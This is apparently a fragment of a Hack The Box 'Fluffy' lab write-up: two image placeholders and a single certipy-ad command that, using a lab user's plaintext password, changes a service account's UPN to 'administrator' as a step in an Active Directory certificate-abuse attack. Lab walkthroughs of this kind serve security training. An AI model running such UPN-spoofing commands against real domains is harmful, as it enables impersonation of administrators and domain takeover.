 certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator@fluffy.htb' -user 'ca_svc' 'update'